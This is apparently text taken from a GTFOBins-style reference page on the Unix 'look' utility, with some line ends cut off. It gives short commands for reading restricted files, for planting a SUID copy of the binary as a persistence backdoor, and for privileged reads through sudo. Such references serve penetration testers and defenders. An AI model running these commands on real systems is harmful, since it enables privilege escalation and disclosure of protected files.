 .. / look Star 10,925
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricte
file system.
LFILE=file_to_read
look '' "$LFILE"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused t
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used t
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default s
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. T
interact with an existing SUID binary skip the first command and run the program using its origina
path.
sudo install -m =xs $(which look) .
LFILE=file_to_read
./look '' "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges an
may be used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo look '' "$LFILE"